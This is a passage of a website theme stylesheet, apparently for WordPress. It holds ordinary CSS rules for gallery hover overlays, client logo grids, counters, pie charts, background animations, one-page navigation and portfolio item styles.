	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

.za-gallery.style-2 .gallery-item .overlay:hover h6 {
	opacity: 1;
}

.za-gallery.style-2 .gallery-item .overlay h6:before {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 80%;
	height: 1px;
	background-color: rgba(255,255,255,0.2);
	content: '';
	-webkit-transition: -webkit-transform 0.3s ease-in-out;
	-moz-transition: -moz-transform 0.3s ease-in-out;
	-o-transition: -o-transform 0.3s ease-in-out;
	transition: transform 0.3s ease-in-out;
	-webkit-transform: translate3d(-50%,-50%,0);
	-moz-transform: translate3d(-50%,-50%,0);
	-o-transform: translate3d(-50%,-50%,0);
	transform: translate3d(-50%,-50%,0);
}

.za-gallery.style-2 .gallery-item:hover .overlay h6:before {
	-webkit-transform: translate3d(-50%,-50%,0) rotate(45deg);
	-moz-transform: translate3d(-50%,-50%,0) rotate(45deg);
	-o-transform: translate3d(-50%,-50%,0) rotate(45deg);
	transform: translate3d(-50%,-50%,0) rotate(45deg);
}

.za-gallery.style-2 .gallery-item .overlay h6:after {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 80%;
	height: 1px;
	background-color: rgba(255,255,255,0.2);
	content: '';
	-webkit-transition: -webkit-transform 0.3s ease-in-out;
	-moz-transition: -moz-transform 0.3s ease-in-out;
	-o-transition: -o-transform 0.3s ease-in-out;
	transition: transform 0.3s ease-in-out;
	-webkit-transform: translate3d(-50%,-50%,0);
	-moz-transform: translate3d(-50%,-50%,0);
	-o-transform: translate3d(-50%,-50%,0);
	transform: translate3d(-50%,-50%,0);
}

.za-gallery.style-2 .gallery-item:hover .overlay h6:after {
	-webkit-transform: translate3d(-50%,-50%,0) rotate(-45deg);
	-moz-transform: translate3d(-50%,-50%,0) rotate(-45deg);
	-o-transform: translate3d(-50%,-50%,0) rotate(-45deg);
	transform: translate3d(-50%,-50%,0) rotate(-45deg);
}

.za-gallery.style-2 .gallery-item .overlay i {
	display: none;
}

.za-gallery.style-3 .gallery-item .overlay {
	opacity: 1;
	background-color: rgba(73,67,65,0.4);
}

.za-gallery.style-3 .gallery-item:hover .overlay {
	opacity: 1;
	background-color: rgba(255,255,255,0.9);
}

.za-gallery.style-3 .gallery-item img {
	position: relative;
	-o-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
	transition: transform 0.6s ease-in-out;
    -moz-transition: -moz-transform 0.6s ease-in-out;
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
}

.za-gallery.style-3 .gallery-item:hover img {
	-o-transform: scale(1.0);
	-moz-transform: scale(1.0);
	-webkit-transform: scale(1.0);
	transform: scale(1.0);
}

.za-gallery.style-3 .gallery-item .overlay h6 {
	display: none;
}

.za-gallery.style-3 .gallery-item .overlay i {
	position: relative;
	color: #444;
	font-size: 16px;
	top: 50%;
	width: 50px;
	height: 50px;
	border: 2px solid #444;
	line-height: 46px;
	border-radius: 50%;
	display: inline-block;
	opacity: 0;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

.za-gallery.style-3 .gallery-item .overlay:hover i {
	opacity: 1;
}


/*------------  ( Clients )  ------------*/
.carousel-layout .client-item .tooltip {
	top: 0px!important;
}

.clients.grid-layout-2-1 .client-item, .clients.grid-layout-2-2 .client-item {
	width: 50%;
	float: left;
}

.clients.grid-layout-3-1 .client-item, .clients.grid-layout-3-2 .client-item {
	width: 33.3333%;
	float: left;
}

.clients.grid-layout-4-1 .client-item, .clients.grid-layout-4-2 .client-item {
	width: 25%;
	float: left;
}

.clients.grid-layout-5-1 .client-item, .clients.grid-layout-5-2 .client-item {
	width: 20%;
	float: left;
}

.clients.grid-layout .client-item .border-right, .carousel-layout .client-item .border-right {
	display: block;
	position: absolute;
	top: 5%;
	right: 0;
	height: 90%;
	width: 1px;
	display: block;
	background-color: rgba(0,0,0,0.2);
}

.clients.grid-layout .client-item .border-bottom {
	display: block;
	position: absolute;
	right: 5%;
	bottom: 0;
	width: 90%;
	height: 1px;
	display: block;
	background-color: rgba(0,0,0,0.2);
}

.client-item {
	position: relative;
}

.client-item img {
	width: 100%;
	height: auto;
}

.client-item.boxed-border {
	border: 2px solid;
}

.clients.grid-layout .client-item.boxed-border {
	border-right-width: 0!important;
}

.clients.grid-layout .client-item.boxed-border:last-child {
	border-right-width: 2px!important;
}

.client-item.fancy-divider {
}

.client-item .client-link {
	padding: 35px 0;
}

.client-item.with-hover .img {
	opacity: 1;
	transition: opacity 0.4s ease-in-out;
    -moz-transition: opacity 0.4s ease-in-out;
    -webkit-transition: opacity 0.4s ease-in-out;
    -o-transition: opacity 0.4s ease-in-out;
}

.client-item.with-hover:hover .img {
	opacity: 0;
}

.client-item.with-hover .img-hover {
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0;
	transition: opacity 0.4s ease-in-out;
    -moz-transition: opacity 0.4s ease-in-out;
    -webkit-transition: opacity 0.4s ease-in-out;
    -o-transition: opacity 0.4s ease-in-out;
}

.client-item:hover .img-hover {
	opacity: 1;
}

.carousel-layout .client-item .border-right:last-child,
.clients.grid-layout-2-1 .fancy-divider .border-bottom, .clients.grid-layout-2-1 .fancy-divider:last-child .border-right,
.clients.grid-layout-3-1 .fancy-divider .border-bottom, .clients.grid-layout-3-1 .fancy-divider:last-child .border-right,
.clients.grid-layout-4-1 .fancy-divider .border-bottom, .clients.grid-layout-4-1 .fancy-divider:last-child .border-right,
.clients.grid-layout-5-1 .fancy-divider .border-bottom, .clients.grid-layout-5-1 .fancy-divider:last-child .border-right,
.clients.grid-layout-2-2 .fancy-divider:nth-child(2) .border-right, .clients.grid-layout-2-2 .fancy-divider:nth-child(4) .border-right,
.clients.grid-layout-3-2 .fancy-divider:nth-child(3) .border-right, .clients.grid-layout-3-2 .fancy-divider:nth-child(6) .border-right,
.clients.grid-layout-4-2 .fancy-divider:nth-child(4) .border-right, .clients.grid-layout-4-2 .fancy-divider:nth-child(8) .border-right,
.clients.grid-layout-5-2 .fancy-divider:nth-child(5) .border-right, .clients.grid-layout-5-2 .fancy-divider:nth-child(10) .border-right,
.clients.grid-layout-2-2 .fancy-divider:nth-child(n+3) .border-bottom, .clients.grid-layout-3-2 .fancy-divider:nth-child(n+4) .border-bottom,
.clients.grid-layout-4-2 .fancy-divider:nth-child(n+5) .border-bottom, .clients.grid-layout-5-2 .fancy-divider:nth-child(n+6) .border-bottom {
	display: none;
}


/*------------  ( Counters )  ------------*/
.za-counter-block {
	cursor: pointer;
	text-align: center;
	display: inline-block;
	transition: all 0.3s ease-in-out!important;
    -moz-transition: all 0.3s ease-in-out!important;
    -webkit-transition: all 0.3s ease-in-out!important;
    -o-transition: all 0.3s ease-in-out!important;
}

.za-counter-block .counter-number {
	line-height: 100%;
	display: inline-block;
}

.za-counter-block .counter-number .symbol {
	position: relative;
	margin-right: -15px;
}

/*------------  ( Pie Charts )  ------------*/
.pie-chart-block {
	display: inline-block;
    position: relative;
    text-align: center;
    overflow: hidden;
}

.pie-chart-block .pie-chart {
}

.pie-chart-block .pie-chart-content {
	line-height: normal;
	position: absolute;
	left: 0;
	top: 50%;
	width: 100%;
	text-align: center;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}

.pie-chart-block .pie-chart-content.iconText span {
	position: relative;
	top: -5px;
}




/*------------------------------------------*/
/*			  05 - Sections CSS
/*------------------------------------------*/

.page-inner {
	padding-top: 50px;
	padding-bottom: 50px;
}

.right-sidebar .page-inner .sidebar {
	width: 26%;
	float: right;
	padding-left: 26px;
}

.left-sidebar .page-inner .sidebar {
	width: 26%;
	float: left;
	padding-right: 26px;
}

.right-sidebar .page-inner .by-sidebar {
	width: 74%;
	float: left;
	padding-right: 25px;
}

.left-sidebar .page-inner .by-sidebar {
	width: 74%;
	float: right;
	padding-left: 25px;
}

.page-content {
}

.page-content p {
	margin-bottom: 20px;
}

.page-content p:last-child {
	margin-bottom: 0;
}

.cover-bg {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}

.parallax-bg, .parallax-content, .parallax-bg-header {
	background-attachment: fixed!important;
	background-repeat: no-repeat;
}

.page-header.parallax-bg, .page-header.parallax-content, .page-header.parallax-bg-header {
	background-attachment: inherit!important;
}

.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid>li, .last_toggle_el_margin, .wpb_button {
	margin-bottom: 0!important;
}

.full_section_inner, .section, .section .container, .col {
	overflow: hidden;
	position: relative;
}

.fullwidth_content .wpb_column {
	padding-right: inherit;
	padding-left: inherit;
}

.col .wpb_wrapper {
	position: relative;
	z-index: 60;
}

.ios-fixed-bg {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 53;
	overflow: hidden;
}

.ios-fixed-bg.enable {
	display: block;
}

.ios-fixed-bg div {
	position: fixed!important;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	transform: translateZ(0);
	background-size: cover!important;
	-moz-background-size: cover!important;
	-webkit-background-size: cover!important;
	-o-background-size: cover!important;
}

.section-crossfade {
	position: absolute!important;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 53;
}

.section-overlay {
	position: absolute!important;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 54!important;
}

.section .video-bg, .mobile-video-image {
	position: absolute!important;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 53;
	overflow: hidden;
}

.section .video-bg iframe {
	margin-left: 0!important;
}

.video-bg .buttonBar, .mejs-offscreen {
	display: none!important;
}

.layers-parallax, .layer {
	position: absolute!important;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 54;
	overflow: hidden;
}

.layer-container {
	width: 120%;
	height: 120%;
	margin-top: -5%;
	margin-left: -10%;
}

.mobile-video-image {
	display: none;
	z-index: 54;
}

.section .video-bg .video {
	display: block;
	min-width: 100%;
	height: auto;
	min-height: 100%;
}

.section .video-bg .mejs-poster, .mobile-video-image {
	background-size: cover!important;
	-moz-background-size: cover!important;
	-webkit-background-size: cover!important;
	-o-background-size: cover!important;
}

.bg-animation {
	background-size: cover !important;
	position: absolute!important;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 53;
	overflow: hidden;
}

.bg-animation.animate-top {
	-webkit-animation-name: bgToTop;
	-webkit-animation-duration:80s;
	-webkit-animation-iteration-count:infinite;
	-webkit-animation-timing-function:linear;
	-moz-animation-name: bgToTop;
	-moz-animation-duration:80s;
	-moz-animation-iteration-count:infinite;
	-moz-animation-timing-function:linear;
	animation-name: bgToTop;
	animation-duration:80s;
	animation-iteration-count:infinite;
	animation-timing-function:linear;
}

@-webkit-keyframes bgToTop {
	from { background-position: top center; }
  	to {  background-position: bottom center; }
}

@-moz-keyframes bgToTop {
  	from { background-position: top center; }
  	to { background-position: bottom center; }
}

.bg-animation.animate-bottom {
	-webkit-animation-name: bgToBottom;
	-webkit-animation-duration:80s;
	-webkit-animation-iteration-count:infinite;
	-webkit-animation-timing-function:linear;
	-moz-animation-name: bgToBottom;
	-moz-animation-duration:80s;
	-moz-animation-iteration-count:infinite;
	-moz-animation-timing-function:linear;
	animation-name: bgToBottom;
	animation-duration:80s;
	animation-iteration-count:infinite;
	animation-timing-function:linear;
}

@-webkit-keyframes bgToBottom {
  	from { background-position: bottom center; }
  	to { background-position: top center; }
}

@-moz-keyframes bgToBottom {
  	from { background-position: bottom center; }
  	to { background-position: top center; }
}

.bg-animation.animate-right {
	-webkit-animation-name: bgToRight;
	-webkit-animation-duration:80s;
	-webkit-animation-iteration-count:infinite;
	-webkit-animation-timing-function:linear;
	-moz-animation-name: bgToRight;
	-moz-animation-duration:80s;
	-moz-animation-iteration-count:infinite;
	-moz-animation-timing-function:linear;
	animation-name: bgToRight;
	animation-duration:80s;
	animation-iteration-count:infinite;
	animation-timing-function:linear;
}

@-webkit-keyframes bgToRight {
	from { background-position: center left; }
  	to {  background-position: center right; }
}

@-moz-keyframes bgToRight {
	from { background-position: center left; }
  	to {  background-position: center right; }
}

.bg-animation.animate-left {
	-webkit-animation-name: bgToLeft;
	-webkit-animation-duration:80s;
	-webkit-animation-iteration-count:infinite;
	-webkit-animation-timing-function:linear;
	-moz-animation-name: bgToLeft;
	-moz-animation-duration:80s;
	-moz-animation-iteration-count:infinite;
	-moz-animation-timing-function:linear;
	animation-name: bgToLeft;
	animation-duration:80s;
	animation-iteration-count:infinite;
	animation-timing-function:linear;
}

@-webkit-keyframes bgToLeft {
	from { background-position: center right; }
	to { background-position: center left; }
}

@-moz-keyframes bgToLeft {
	from { background-position: center right; }
	to { background-position: center left; }
}

.bg-animation.animate-zoom {
	-webkit-animation-name: bgZoom;
	-webkit-animation-duration:80s;
	-webkit-animation-iteration-count:infinite;
	-webkit-animation-timing-function:linear;
	-moz-animation-name: bgZoom;
	-moz-animation-duration:80s;
	-moz-animation-iteration-count:infinite;
	-moz-animation-timing-function:linear;
	animation-name: bgZoom;
	animation-duration:80s;
	animation-iteration-count:infinite;
	animation-timing-function:linear;
}

@-webkit-keyframes bgZoom {
	0% { -webkit-transform: scale(1.0) }
	50% { -webkit-transform: scale(1.4) }
	100% { -webkit-transform: scale(1.0) }
}

@-moz-keyframes bgZoom {
	0% { -moz-transform: scale(1.0); }
	50% { -moz-transform: scale(1.4); }
	100% { -moz-transform: scale(1.0); }
}

.bg-animation.animate-zoom-rotate {
	height: 120%;
	top: -10%;
	-webkit-animation-name: bgZoomRotate;
	-webkit-animation-duration:80s;
	-webkit-animation-iteration-count:infinite;
	-webkit-animation-timing-function:linear;
	-moz-animation-name: bgZoom;
	-moz-animation-duration:80s;
	-moz-animation-iteration-count:infinite;
	-moz-animation-timing-function:linear;
	animation-name: bgZoom;
	animation-duration:80s;
	animation-iteration-count:infinite;
	animation-timing-function:linear;
}

@-webkit-keyframes bgZoomRotate {
	0% { -webkit-transform: rotate(0deg) scale(1);}
  	50% {  -webkit-transform: rotate(8deg) scale(1.3);}
  	100% {  -webkit-transform: rotate(0deg) scale(1);}
}

@-moz-keyframes bgZoomRotate {
	0% { -moz-transform: rotate(0deg) scale(1);}
	50% {  -moz-transform: rotate(8deg) scale(1.3);}
  	100% {  -moz-transform: rotate(0deg) scale(1);}
}

#one-page-nav {
	position: fixed;
	top: 50%;
	right: 25px;
	background-color: #fff;
	z-index: 99;
	padding: 5px 8px;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}

#one-page-nav li a {
	position: relative;
	height: 18px;
	width: 4px;
	display: block;
	margin: 6px 0;
	text-indent: -99999px;
	background-color: rgba(0,0,0,0.1);
	transition: background-color 0.3s ease-in-out;
    -moz-transition: background-color 0.3s ease-in-out;
    -webkit-transition: background-color 0.3s ease-in-out;
    -o-transition: background-color 0.3s ease-in-out;
}

#one-page-nav li a:hover {
	background-color: rgba(0,0,0,0.2);
}

#one-page-nav li.current a {
	background-color: #f1b458;
}

#one-page-nav li a span {
	opacity: 0;
	position: absolute;
	top: -2px;
	right: 35px;
	z-index: 100;
	background-color: #fff;
	font-size: 10px;
	line-height: 20px;
	color: #333;
	padding: 4px 10px;
	letter-spacing: 1px;
	text-indent: initial;
	text-transform: uppercase;
	visibility: hidden;
	transition: opacity 0.3s ease-in-out, right 0.3s ease-in-out, visibility 0.3s ease-in-out;
    -moz-transition: opacity 0.3s ease-in-out, right 0.3s ease-in-out, visibility 0.3s ease-in-out;
    -webkit-transition: opacity 0.3s ease-in-out, right 0.3s ease-in-out, visibility 0.3s ease-in-out;
    -o-transition: opacity 0.3s ease-in-out, right 0.3s ease-in-out, visibility 0.3s ease-in-out;
}

#one-page-nav li a:hover span {
	opacity: 1;
	right: 24px;
	visibility: visible;
}

#one-page-nav li a span:after {
	content: '';
	display: block;
	position: absolute;
	left: 100%;
	top: 50%;
	width: 0;
	height: 0;
	margin-top: -4px;
	border-top: 4px solid transparent;
	border-left: 5px solid #fff;
	border-bottom: 4px solid transparent;
}




/*------------------------------------------*/
/*			  06 - Portfolio CSS
/*------------------------------------------*/

/*------------  ( Main )  ------------*/
.projects-wrap {
	overflow: hidden;
}

.projects-wrap.padding-bottom {
	padding-bottom: 60px;
}

.projects-wrap .projects-list {
	width: 100%;
}

.project-page-builder .project-wrap {
	padding: 0;
}

.project-item {
	float: left;
	overflow: hidden;
	position: relative;
	opacity: 0;
	transition: opacity 0.4s ease-in-out;
    -moz-transition: opacity 0.4s ease-in-out;
    -webkit-transition: opacity 0.4s ease-in-out;
    -o-transition: opacity 0.4s ease-in-out;
}

.project-item.visible-item {
	opacity: 1;
}

.project-item img {
	width: 100%;
}

.project-item figure {
	position: relative;
	overflow: hidden;
}

.project-item a.touch-open-project {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	display: none;
}

.project-item .project-categories a:after, .project-item .project-categories span:after {
	content: ' - ';
	margin-right: 3px;
}

.project-item .project-categories a:last-child:after, .project-item .project-categories span:last-child:after {
	display: none;
}

.project-item .project-links {
	position: absolute;
	bottom: 20px;
	right: 20px;
	text-align: right;
	width: 100%;
}

.project-item .project-links a {
	display: inline-block;
	width: 32px;
	height: 32px;
	color: #fff;
	text-align: center;
	border: 2px solid rgba(255,255,255,0.2);
	margin-right: 2px;
	position: relative;
	opacity: 0;
	top: 0;
	line-height: 29px;
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}

.project-item .project-links a:hover {
	border-color: rgba(255,255,255,0.4);
}

.project-item .project-links a:last-child {
	-webkit-transition-delay: 0.2s;
	-moz-transition-delay: 0.2s;
	-o-transition-delay: 0.2s;
	transition-delay: 0.2s;
}

.project-item:hover .project-links a {
	opacity: 1;
}

.project-item .project-links a i {
	font-size: 10px;
}


/*------------  ( Projects Loader )  ------------*/
.projects-loader {
	padding: 150px 0;
	text-align: center;
}

.projects-loader .spinner {
	display: inline-block;
}


/*------------  ( Filters )  ------------*/
#filters {
	text-align: center;
	margin: 35px 0;
}

#filters li {
	display: inline-block;
	margin-right: 15px;
}

#filters li:last-child {
	margin-right: 0;
}

#filters li span, #filters li a {
	cursor: pointer;
	font-family: 'Raleway', sans-serif;
	font-size: 11px;
	font-weight: 800;
	letter-spacing: 1px;
	text-transform: uppercase;
	padding: 5px 14px;
	display: inline-block;
	color: #aaa;
	border: 2px solid #fff;
	transition: border-color 0.3s ease-in-out, color 0.3s ease-in-out, background-color 0.3s ease-in-out;
    -moz-transition: border-color 0.3s ease-in-out, color 0.3s ease-in-out, background-color 0.3s ease-in-out;
    -webkit-transition: border-color 0.3s ease-in-out, color 0.3s ease-in-out, background-color 0.3s ease-in-out;
    -o-transition: border-color 0.3s ease-in-out, color 0.3s ease-in-out, background-color 0.3s ease-in-out;
}

#filters li span:hover, #filters li a:hover {
	color: #444;
}

#filters li span.active, #filters li span.active:hover, #filters li.current-cat a, #filters li.current-cat a:hover {
	color: #888;
	border-color: #e4e4e4;
}

.filters-gap {
	height: 40px;
}


/*------------  ( Masonry Multi-Size Portfolio )  ------------*/
.projects-list.masonry-multisize-layout .project-item.masonry-small, .projects-list.masonry-multisize-layout .project-item.masonry-high, .projects-list.masonry-multisize-layout .grid-sizer {
	width: 20%;
}

.projects-list.masonry-multisize-layout .project-item.masonry-large, .projects-list.masonry-multisize-layout .project-item.masonry-long {
	width: 40%;
}

.container .projects-list.masonry-multisize-layout .project-item.masonry-small, .container .projects-list.masonry-multisize-layout .project-item.masonry-high, .container .projects-list.masonry-multisize-layout .grid-sizer {
	width: 25%;
}

.container .projects-list.masonry-multisize-layout .project-item.masonry-large, .container .projects-list.masonry-multisize-layout .project-item.masonry-long {
	width: 50%;
}


/*------------  ( Grid & Standard Masonry Portfolio )  ------------*/
.projects-list.grid-layout.space-true .project-item, .projects-list.masonry-layout.space-true .project-item {
	padding-right: 2px;
	padding-left: 2px;
	margin-bottom: 4px
}

.projects-list.grid-layout.projects-cols-2 .project-item, .projects-list.masonry-layout.projects-cols-2 .project-item, .projects-list.masonry-layout.projects-cols-2 .grid-sizer {
	width: 50%;
}

.projects-list.grid-layout.projects-cols-3 .project-item, .projects-list.masonry-layout.projects-cols-3 .project-item, .projects-list.masonry-layout.projects-cols-3 .grid-sizer {
	width: 33.33%;
}

.projects-list.grid-layout.projects-cols-4 .project-item, .projects-list.masonry-layout.projects-cols-4 .project-item, .projects-list.masonry-layout.projects-cols-4 .grid-sizer {
	width: 25%;
}

.projects-list.grid-layout.projects-cols-5 .project-item, .projects-list.masonry-layout.projects-cols-5 .project-item, .projects-list.masonry-layout.projects-cols-5 .grid-sizer {
	width: 20%;
}

.projects-list.grid-layout.projects-cols-6 .project-item, .projects-list.masonry-layout.projects-cols-6 .project-item, .projects-list.masonry-layout.projects-cols-6 .grid-sizer {
	width: 16.6666%;
}


/*------------  ( Portfolio Style 1 )  ------------*/
.project-item.style-1 figcaption {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	padding: 30px 25px;
	background-color: rgba(73,67,65,0.2);
	transition: background-color 0.3s ease-in-out;
    -moz-transition: background-color 0.3s ease-in-out;
    -webkit-transition: background-color 0.3s ease-in-out;
    -o-transition: background-color 0.3s ease-in-out;
}

.project-item.style-1:hover figcaption {
	background-color: rgba(73,67,65,0.6);
}

.project-item.style-1 img {
	-o-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
	transition: transform 1s ease-in-out;
    -moz-transition: -moz-transform 1s ease-in-out;
    -webkit-transition: -webkit-transform 1s ease-in-out;
    -o-transition: -o-transform 1s ease-in-out;
}

.project-item.style-1:hover img {
	-o-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	transform: scale(1);
}

.project-item.style-1 h4, .project-item.style-1 .project-categories {
	margin-left: 10px;
	position: relative;
	top: 28px;
	opacity: 0;
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}

.project-item.style-1 h4 {
	font-size: 12px;
	line-height: 12px;
	font-weight: 700;
	letter-spacing: 2px;
	margin-bottom: 4px;
	text-transform: uppercase;
	opacity: 1;
	top: 20px;
}

.project-item.style-1 h4, .project-item.style-1 h4 a, .project-item.style-1 h4 a:hover, .project-item.style-1 .project-categories a, .project-item.style-1 .project-categories a:hover {
	color: #fff;
}

.project-item.style-1 .project-categories {
	font-size: 9px;
	line-height: 14px;
	letter-spacing: 2px;
	color: #fff;
	text-transform: uppercase;
}

.project-item.style-1:hover h4, .project-item.style-1:hover .project-categories {
	top: 10px;
	opacity: 1;
}


/*------------  ( Portfolio Style 2 )  ------------*/
.project-item.style-2 figcaption {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	padding: 0;
	background-color: rgba(73,67,65,0.2);
	transition: background-color 0.4s ease-in-out;
    -moz-transition: background-color 0.4s ease-in-out;
    -webkit-transition: background-color 0.4s ease-in-out;
    -o-transition: background-color 0.4s ease-in-out;
}

.project-item.style-2:hover figcaption {
	background-color: rgba(73,67,65,0.6);
}

.project-item.style-2 img {
    -o-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	transition: transform 1s ease-in-out;
    -moz-transition: -moz-transform 1s ease-in-out;
    -webkit-transition: -webkit-transform 1s ease-in-out;
    -o-transition: -o-transform 1s ease-in-out;
}

.project-item.style-2:hover img {
	-o-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

.project-item.style-2 h4, .project-item.style-2 .project-categories {
	opacity: 0;
	position: relative;
	top: 15px;
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}

.project-item.style-2:hover h4, .project-item.style-2:hover .project-categories {
	opacity: 1;
	top: 0;
}

.project-item.style-2 .project-info {
	text-align: center;
	position: absolute;
	top: 50%;
	width: 100%;
	margin-top: -25px;

}

.project-item.style-2 h4 {
	font-size: 12px;
	line-height: 12px;
	font-weight: 700;
	letter-spacing: 2px;
	margin-bottom: 18px;
	text-transform: uppercase;
}

.project-item.style-2 h4 a {
	padding: 7px 12px;
	border: 2px solid #fff;
}

.project-item.style-2 h4, .project-item.style-2 h4 a, .project-item.style-2 h4 a:hover, .project-item.style-2 .project-categories a, .project-item.style-2 .project-categories a:hover {
	color: #fff;
}

.project-item.style-2 .project-categories {
	font-size: 9px;
	line-height: 14px;
	letter-spacing: 2px;
	color: #fff;
	text-transform: uppercase;
}


/*------------  ( Portfolio Style 3 )  ------------*/
.project-item.style-3 figcaption {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	padding: 0;
	background-color: rgba(73,67,65,0.2);
	transition: background-color 0.4s ease-in-out;
    -moz-transition: background-color 0.4s ease-in-out;
    -webkit-transition: background-color 0.4s ease-in-out;
    -o-transition: background-color 0.4s ease-in-out;
}

.project-item.style-3 figcaption:before {
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: -50%;
	left: 0;
	opacity: 0;
	transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
	background: -moz-linear-gradient(top, rgba(12,6,0,0.6) 0%, rgba(28,16,1,0) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(12,6,0,0.6)), color-stop(100%,rgba(28,16,1,0))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(12,6,0,0.6) 0%,rgba(28,16,1,0) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(12,6,0,0.6) 0%,rgba(28,16,1,0) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(12,6,0,0.6) 0%,rgba(28,16,1,0) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(12,6,0,0.6) 0%,rgba(28,16,1,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#990c0600', endColorstr='#001c1001',GradientType=0 ); /* IE6-9 */
}

.project-item.style-3:hover figcaption:before {
	top: 0;
	opacity: 1;
}

.project-item.style-3 img {
    -o-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
	transition: transform 1s ease-in-out;
    -moz-transition: -moz-transform 1s ease-in-out;
    -webkit-transition: -webkit-transform 1s ease-in-out;
    -o-transition: -o-transform 1s ease-in-out;
}

.project-item.style-3:hover img {
	-o-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
}

.project-item.style-3 h4, .project-item.style-3 .project-categories {
	opacity: 0;
	position: relative;
	top: -15px;
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}

.project-item.style-3:hover h4, .project-item.style-3:hover .project-categories {
	opacity: 1;
	top: 0;
}

.project-item.style-3 .project-info {
	text-align: center;
	position: absolute;
	top: 50%;
	width: 100%;
	margin-top: -25px;

}

.project-item.style-3 h4 {
	font-size: 12px;
	line-height: 12px;
	font-weight: 700;
	letter-spacing: 2px;
	margin-bottom: 18px;
	text-transform: uppercase;
}

.project-item.style-3 h4 a {
	padding: 7px 12px;
	border: 2px solid #fff;
}

.project-item.style-3 h4, .project-item.style-3 h4 a, .project-item.style-3 h4 a:hover, .project-item.style-3 .project-categories a, .project-item.style-3 .project-categories a:hover {
	color: #fff;
}

.project-item.style-3 .project-categories {
	font-size: 9px;
	line-height: 14px;
	letter-spacing: 2px;
	color: #fff;
	text-transform: uppercase;
}


/*------------  ( Portfolio Style 4 )  ------------*/
.project-item.style-4 figcaption {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	padding: 0;
	background-color: rgba(73,67,65,0.2);
	transition: background-color 0.4s ease-in-out;
    -moz-transition: background-color 0.4s ease-in-out;
    -webkit-transition: background-color 0.4s ease-in-out;
    -o-transition: background-color 0.4s ease-in-out;
}

.project-item.style-4 figcaption:before {
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 50%;
	left: 0;
	opacity: 0;
	transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
